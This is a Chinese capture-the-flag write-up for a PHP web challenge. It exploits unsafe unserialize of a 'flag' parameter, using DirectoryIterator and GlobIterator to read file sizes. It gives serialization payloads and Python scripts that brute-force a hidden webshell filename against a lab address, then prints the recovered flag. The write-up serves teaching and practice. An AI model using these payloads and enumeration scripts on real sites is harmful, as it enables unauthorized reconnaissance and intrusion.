







可以通过反序列化出一个 Webclome 类从而任意构造原生类,但只能调用 getSize 方法获取文件或目录
的大小,试了试直接拿根目录的 /flag 就别想了,先看看网站目录有没有藏什么东西(扫目录什么也扫
不出来),EXP如下:
<?php
class Webclome{
protected $sizeclass="DirectoryIterator";
protected $filepath="/var/www/html";
}
echo(urlencode(serialize(new Webclome)));
payload:
?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A17%3A%22DirectoryIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A13%3A%22%2Fvar%2Fwww%2Fhtml%22%3B%7D
得到

可见绝对藏了些东西,因为只有 index.php 不可能会出现这样长这样大的数字
再看看 index.php 多大,可以使用 GlobIterator 来查看为index.php文件大小。
exp如下:
<?php
class Webclome{
protected $sizeclass="GlobIterator";
protected $filepath="./index.php";
}
echo(urlencode(serialize(new Webclome)));
?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A11%3A%22.%2Findex.php%22%3B%7D

可得745。
可见确实藏了其它东西,那我们这里就可以使用同样的方法写个脚本使用 GlobIterator 配合通配符根据能否打开获取到文件大小判断文件是否存在从而得到文件名:
import requests
for i in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":
url=f'http://172.21.1.147/index.php?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A2%3A%22{i}%2A%22%3B%7D'
R=requests.get(url)
R.encoding='utf-8'
#print(f'{i} : '+str(len(R.text)))
if len(R.text) != 5189:
print(f'{i} : '+str(len(R.text)))
正常高亮显示源代码不输出文件大小的响应包长度为5189,那我们这里就可以以此为判据通过一个字符
加通配符 * 这样的方式来爆破文件名判断文件是否存在,运行得到:

可见有 0 和 i 的响应包长度异常,说明存在以 0 和以 i 开头的文件名, i 对应的显然应该是
index.php ,那我们再看看以 0 开头的文件是个什么东西,payload:
<?php
class Webclome{
protected $sizeclass="GlobIterator";
protected $filepath="./0*";
}
echo(urlencode(serialize(new Webclome)));
?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A4%3A%22.%2F0%2A%22%3B%7D
可见这个文件的大小为70:

745指的是index.php,那么文件大小为70的是什么?flag?先爆下文件名,还是以正常回显长度做判断
import string,requests
flag='./0'
while True:
for i in "-0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!":
length=len(flag)+2
url=f'http://172.21.1.147/index.php?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A{length}%3A%22{flag}{i}%2A%22%3B%7D'
R=requests.get(url)
R.encoding='utf-8'
if len(R.text)!=5189:
flag+=i
print(f'{i} : '+flag)
break
if i=='!':
break

跑出来一个uuid: 0741cfaf-57f5-481e-a5d7-7bffa923c7a3 。
但是直接访问这个文件名是不存在的,感觉上后面还有东西但遇到了一些爆破字典里没有的字符导致中断了,试了试给字典加了好多字符都跑不出来中断这一位的字符到底是何方神圣,那就不管了先加个问号 ? 跳过看看是不是还有字符,脚本:
import requests
flag='./0741cfaf-57f5-481e-a5d7-7bffa923c7a3?'
while True:
for i in ".-0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ`":
length=len(flag)+len(i)+1
url=f'http://172.21.1.147/index.php?flag=O%3A8%3A%22Webclome%22%3A2%3A%7Bs%3A12%3A%22%00%2A%00sizeclass%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A11%3A%22%00%2A%00filepath%22%3Bs%3A{length}%3A%22{flag}{i}%2A%22%3B%7D'
R=requests.get(url)
R.encoding='utf-8'
# print(f'{i} : '+str(len(R.text)))
if len(R.text)!=5189:
flag+=i
print(f'{i} : '+flag)
break
if i=='`':
break

成功跑出来一个以 php 为后缀的显然是一个 php 页面而且还像是一个webshell的文件名: 0741cfaf-57f5-481e-a5d7-7bffa923c7a3?shell.php
那么现在问题的关键就在于中间 ? 处那个字符到底是个什么东西,继续扩大字典继续跑

跑出来居然是通配符 * ,即shell文件全名为 0741cfaf-57f5-481e-a5d7-

7bffa923c7a3*shell.php ,访问得到flag:flag{9edd5c99126f16e245b17ff13a30501e}
















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









